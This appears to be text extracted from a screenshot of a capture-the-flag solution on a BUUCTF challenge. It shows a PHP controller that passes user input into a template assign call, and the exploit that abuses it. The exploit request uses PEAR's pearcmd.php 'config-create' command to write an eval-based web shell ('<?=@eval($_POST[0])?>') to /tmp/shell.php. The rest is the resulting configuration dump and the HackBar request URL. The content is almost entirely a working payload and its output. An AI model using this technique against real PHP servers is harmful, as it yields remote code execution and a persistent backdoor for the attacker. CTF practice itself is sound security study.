 <?php
namespace home\controller;
class IndexController{
public function index(){
highlight_file(__FILE__);
assign($_GET['name'],$_GET['value']);
return view();
}
} CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear PEAR documentation directory doc_dir /&name=cfile&value=
/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/docs PHP extension directory ext_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&
/%3C?=@eval($_POST[0])?%3E/pear/ext PEAR directory php_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/php PEAR Installer cache directory
cache_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/cache PEAR configuration file cfg_dir /&name=cfile&value=/usr/local/lib/php
/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/cfg directory PEAR data directory data_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E
/pear/data PEAR Installer download download_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/download directory Systems manpage files
man_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini
location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&name=cfile&value=
/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/temp PEAR test directory test_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E
/pear/tests PEAR www files directory www_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[0])?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package
State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir
Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/shell.php System Configuration File Filename
#no#system#config# Successfully created default configuration file "/tmp/shell.php"
index->index() | 0.0972s [x]
inc(2) | sql(0) | err(2) view...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://f04a5d62-e2db-432c-b9e5-a44ffa191da4.node4.buuoj.cn:81/?+config-create+/&name=cfile&
value=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[0])?>+/tmp/shell.php